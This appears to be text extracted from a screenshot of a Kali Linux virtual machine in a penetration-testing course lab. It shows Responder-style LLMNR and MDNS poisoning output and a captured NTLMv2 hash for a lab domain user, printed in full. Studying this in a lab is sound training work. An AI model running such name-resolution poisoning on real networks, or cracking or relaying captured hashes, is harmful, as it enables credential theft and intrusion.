 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
SPIDERMAN(WIN)-2 PUNISHER(WIN)-1 Windows Server 2022 Kali PNPT
1 2 3 4 14:12
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Trash
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.146.152 for name LAPTOP.local
[*] [MDNS] Poisoned answer sent to fe80::d577:a7a7:b02a:4917 for name LAPTOP.local
[*] [MDNS] Poisoned answer sent to 192.168.146.152 for name LAPTOP.local
[*] [LLMNR]  Poisoned answer sent to fe80::d577:a7a7:b02a:4917 for name LAPTOP
[*] [LLMNR]  Poisoned answer sent to 192.168.146.152 for name LAPTOP
[*] [MDNS] Poisoned answer sent to fe80::d577:a7a7:b02a:4917 for name LAPTOP.local
[*] [LLMNR]  Poisoned answer sent to fe80::d577:a7a7:b02a:4917 for name LAPTOP
[*] [LLMNR]  Poisoned answer sent to 192.168.146.152 for name LAPTOP
[SMB] NTLMv2-SSP Client   : fe80::d577:a7a7:b02a:4917
[SMB] NTLMv2-SSP Username : MARVEL\fcastle
[SMB] NTLMv2-SSP Hash     : fcastle::MARVEL:c9adb46b4f75edb2:443BBDEA2BC61F24E970FEA7FB486468:010100000000000080087B5865DFDA011CD40A40
B126EE1C0000000002000800570050004E00440001001E00570049004E002D004C0030003700430035004E0044004E0057004800480004003400570049004E002D004C
0030003700430035004E0044004E005700480048002E00570050004E0044002E004C004F00430041004C0003001400570050004E0044002E004C004F00430041004C00
05001400570050004E0044002E004C004F00430041004C000700080080087B5865DFDA010600040002000000080030003000000000000000010000000020000023AD14
8A753207C1C30775E9235D2457D909124C350D17113A2A5B563C4FF8380A001000000000000000000000000000000000000900160063006900660073002F004C004100
500054004F0050000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.146.152 for name LAPTOP.local
[*] [MDNS] Poisoned answer sent to 192.168.146.152 for name LAPTOP.local
[*] [LLMNR]  Poisoned answer sent to fe80::d577:a7a7:b02a:4917 for name LAPTOP
[*] [MDNS] Poisoned answer sent to fe80::d577:a7a7:b02a:4917 for name LAPTOP.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.152 for name LAPTOP
[*] [LLMNR]  Poisoned answer sent to fe80::d577:a7a7:b02a:4917 for name LAPTOP
[*] [LLMNR]  Poisoned answer sent to 192.168.146.152 for name LAPTOP
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.